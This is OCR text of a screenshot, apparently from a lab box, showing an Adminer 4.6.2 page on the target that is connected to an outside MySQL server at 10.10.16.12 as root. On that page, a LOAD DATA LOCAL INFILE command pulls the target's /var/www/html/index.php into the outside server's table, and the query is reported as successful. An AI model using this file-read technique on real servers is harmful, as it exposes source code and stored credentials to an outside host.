 10.10.10.187/utility-scripts/adminer.php?server=10.10.16.12&username=root&db=admirer&sql=
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Language: English
MySQL » 10.10.16.12 » admirer » SQL command
Adminer 4.6.2 4.8.1
SQL command
DB: admirer
SQL command Import
Export Create table
select pentest
LOAD DATA LOCAL INFILE '/var/www/html/index.php'
INTO TABLE admirer.pentest
FIELDS TERMINATED BY "\n"
Query executed OK, 123 rows affected. (0.864 s) Edit
LOAD DATA LOCAL INFILE '/var/www/html/index.php'
INTO TABLE admirer.pentest
FIELDS TERMINATED BY "\n"
Execute Limit rows: Stop on error Show only errors
History